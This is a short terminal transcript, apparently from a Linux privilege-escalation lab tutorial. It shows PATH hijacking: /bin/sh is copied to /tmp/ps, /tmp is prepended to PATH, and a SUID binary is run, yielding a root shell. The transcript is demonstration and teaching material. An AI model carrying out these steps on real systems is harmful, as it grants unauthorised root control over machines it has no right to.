 ignite@ubuntu:/home/raj/script$ cp /bin/sh /tmp/ps
ignite@ubuntu:/home/raj/script$ echo $PATH
/home/ignite/bin:/home/ignite/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin
ignite@ubuntu:/home/raj/script$ export PATH=/tmp:$PATH
ignite@ubuntu:/home/raj/script$ ./shell
# id
uid=0(root) gid=0(root) groups=0(root),27(sudo),1001(ignite)
# whoami
www.hackingarticles.in
root
#